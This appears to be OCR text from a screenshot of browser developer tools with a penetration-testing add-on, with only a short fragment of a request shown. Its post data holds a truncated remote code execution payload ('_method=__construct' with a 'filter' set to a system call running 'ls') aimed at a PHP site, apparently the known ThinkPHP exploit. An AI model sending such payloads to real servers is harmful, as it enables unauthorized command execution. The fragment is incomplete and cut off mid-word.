 查看器 控制台 调试器 { } 样式编辑器 性能
Encryption Encoding SQL XSS Other Chrome
Load URL
https://www .com/index.php
Split URL
Execute
Post data Referrer User Agent
s=ls &_method=__construct&method=&filter[ ]=syst